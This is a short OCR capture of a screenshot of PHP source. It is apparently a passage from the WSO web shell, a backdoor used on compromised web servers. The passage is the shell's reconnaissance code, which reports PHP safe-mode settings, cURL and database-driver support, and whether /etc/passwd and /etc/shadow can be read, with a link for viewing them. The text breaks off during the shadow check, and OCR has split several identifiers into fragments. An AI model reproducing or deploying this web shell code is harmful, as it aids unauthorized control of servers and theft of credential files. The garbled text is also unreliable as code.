
	wsoSecParam(
'Safe mode include dir'
, 
@ini_get(
'safe_mode_include_dir'
));

	wsoSecParam(
'cURL support'
, function
_exists(
'curl_version'
)?
'enabled'
:
'no'
);

$temp
=
array
();

if
(function_exists(
'mysql_get_client
_info'
))

$temp
[] = 
"MySql ("
.mysql_ge
t_client_info().
")"
;

if
(function_exists(
'mssql_connect'
))

$temp
[] = 
"MSSQL"
;

if
(function_exists(
'pg_connect'
))

$temp
[] = 
"PostgreSQL"
;

if
(function_exists(
'oci_connect'
))

$temp
[] = 
"Oracle"
;

	wsoSecParam(
'Supported databases'
, i
mplode(
', '
, 
$temp
));

echo
'<br>'
;

if
(
$GLOBALS
[
'os'
] == 
'nix'
) {

            wsoSecParam(
'Readable /etc/passw
d'
, @is_readable(
'/etc/passwd'
)?
"yes <a href
='#' onclick='g(\"FilesTools\", \"/etc/\", 
\"passwd\")'>[view]</a>"
:
'no'
);

            wsoSecParam(
'Readable /etc/shado